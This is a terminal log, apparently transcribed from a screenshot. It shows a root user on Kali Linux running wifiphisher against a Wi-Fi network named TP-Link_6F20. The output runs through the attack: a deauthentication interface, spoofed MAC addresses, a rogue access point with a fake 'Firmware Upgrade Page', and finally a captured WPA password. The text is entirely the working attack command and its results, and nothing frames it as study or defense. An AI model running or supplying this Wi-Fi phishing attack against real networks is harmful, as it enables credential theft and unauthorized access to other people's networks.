 ┌──(root㉿kali)-[~]
└─# wifiphisher -i wlan0 -e TP-Link_6F20
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2024-01-06 22:31
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:e1:eb:f0
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:9a:9a:95
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-wpa-password=NowTRYHACKMEDUMM***#ISPtoldmetodothis#YOURFAULT#BYEBYE
[!] Closing
┌──(root㉿kali)-[~]
└─#